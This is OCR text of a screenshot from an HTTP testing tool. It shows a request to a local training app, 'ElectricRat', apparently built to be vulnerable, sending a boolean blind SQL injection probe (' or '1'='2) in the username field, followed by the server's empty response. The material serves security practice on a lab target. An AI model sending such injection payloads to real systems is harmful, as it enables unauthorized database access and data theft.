 Request
数据包扫描 美化 热加载 构造请求
1 POST /ElectricRat/sqli/showUserByUserName HTTP/1.1
2 Host ? : localhost:8889
3 Accept: */*
4 sec-ch-ua-platform: "Windows"
5 Referer: http://localhost:8889/ElectricRat/pages/sqli/sqli_blind_b.html
6 Accept-Encoding: gzip, deflate, br, zstd
7 sec-ch-ua-mobile: ?0
8 Sec-Fetch-Site: same-origin
9 Origin: http://localhost:8889
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
11 Sec-Fetch-Dest: empty
12 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
13 X-Requested-With: XMLHttpRequest
14 Accept-Language: zh-CN,zh;q=0.9
15 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
16 Cookie: JSESSIONID=604CE29E43E0F839A6231E720CF896EF
17 Sec-Fetch-Mode: cors
18 Content-Length auto : 16
19
20 username={{urlescape(' or '1'='2)}}&type=4
Responses 11bytes / 2ms 美化 编码 请输入定位响应
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Tue, 30 Jul 2024 02:30:23 GMT
4 Content-Length: 15
5
6 { "user": {} }
7